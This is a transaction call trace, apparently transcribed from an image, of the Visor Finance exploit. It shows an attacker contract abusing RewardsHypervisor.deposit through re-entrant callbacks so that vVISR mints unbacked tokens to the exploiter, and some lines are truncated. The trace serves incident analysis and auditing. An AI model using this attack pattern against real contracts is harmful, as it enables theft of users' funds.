 [Sender] Visor Finance Exploiter
0 [0] CALL 190,098 [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8.0x4a0b0c38(raw data) ()
1 [1] CALL 161,543 RewardsHypervisor.deposit Calldata (visrDeposit=100,000,000,000,000,000,000,000,000, from=[Receiver]0x10c509aa9ab291c76c45414
2 [2] STATICCALL 2,344 vVISR.totalSupply Calldata () (9,000,242,001,852,185,487,035,933)
3 [2] STATICCALL 2,519 Visor Finance: VISR Token.balanceOf Calldata (account=RewardsHypervisor) (9,219,200,268,612,237,484,049,971)
4 [2] STATICCALL 344 vVISR.totalSupply Calldata () (9,000,242,001,852,185,487,035,933)
JUMP
5 [2] CALL 2,377 [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8.owner Calldata () ([Receiver]0x10c509aa9ab291c76c45414e7cdbd375e1
6 [2] CALL 135,862 [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8.delegatedTransferERC20 Calldata (token=Visor Finance: VISR Token, to
7 [3] CALL 112,452 RewardsHypervisor.deposit Calldata (visrDeposit=100,000,000,000,000,000,000,000,000, from=[Receiver]0x10c509aa9ab291c76c4
15 [2] CALL 5,062 vVISR.mint Calldata (account=[Sender]Visor Finance Exploiter, amount=97,624,975,481,815,716,136,709,737) ()
16 [3] EVENT vVISR.Transfer Calldata (from=Null: 0x000...000, to=[Sender]Visor Finance Exploiter, value=97,624,975,481,815,716,136,709,737)